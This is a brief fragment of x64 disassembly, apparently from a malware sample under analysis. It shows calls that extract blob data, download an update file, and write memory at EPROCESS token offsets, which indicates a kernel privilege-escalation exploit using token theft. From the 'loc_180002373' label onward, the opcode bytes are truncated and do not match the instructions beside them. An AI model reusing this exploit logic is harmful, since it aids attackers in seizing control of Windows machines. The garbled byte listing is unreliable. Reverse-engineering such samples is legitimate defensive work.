 48 8D 4C 24 20 lea rcx, [rsp+850h+var_830]
41 B8 FF 03 00 00 mov r8d, 3FFh
48 8B D7 mov rdx, rdi
E8 2C FB FF FF call i_extract_blob_info
48 8D 8D 20 03 00 00 lea rcx, [rbp+750h+var_430]
41 B8 FF 03 00 00 mov r8d, 3FFh
48 8B D3 mov rdx, rbx
E8 17 FB FF FF call i_extract_blob_info
48 8D 4C 24 20 lea rcx, [rsp+850h+var_830]
E8 79 F5 FF FF call i_download_updata_file
loc_180002373:
0D EB 2C 00 00 mov ecx, cs:i_exp_eprocess_token_offset
8D 95 60 07 00 00 lea rdx, [rbp+750h+arg_0]
8B C4 mov r8d, r12d
03 CE add rcx, r14
51 11 00 00 call i_exp_write_mem
0D D3 2C 00 00 mov ecx, cs:i_exp_eprocess_token_offset
8D 95 68 07 00 00 lea rdx, [rbp+750h+arg_8]
03 CE add rcx, rsi
8B C4 mov r8d, r12d
39 11 00 00 call i_exp_write_mem
0D BF 2C 00 00 mov ecx, cs:i_exp_offset_3
8D 95 70 07 00 00 lea rdx, [rbp+750h+arg_10]
03 CE add rcx, rsi
8B C4 mov r8d, r12d
21 11 00 00 call i_exp_write_mem